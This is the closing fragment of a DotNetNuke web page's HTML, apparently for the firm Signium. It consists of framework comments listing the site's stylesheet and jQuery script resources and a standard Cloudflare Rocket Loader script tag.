    <!--CDF(Javascript|/js/dnncore.js?cdv=232)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=232)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/DesktopModules/Rotator/module.css?cdv=232)--><!--CDF(Css|/DesktopModules/Rotator/module.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/DesktopModules/DnnForge - NewsArticles/module.css?cdv=232)--><!--CDF(Css|/DesktopModules/DnnForge - NewsArticles/module.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/Portals/_default/Containers/Signium/container.css?cdv=232)--><!--CDF(Css|/Portals/56/portal.css?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232)--><!--CDF(Css|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232)--><!--CDF(Javascript|/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=232)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=232)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=232)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=232)-->
    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cbd94e4f1e0d00431fe1635e-|49" defer></script></body>
</html>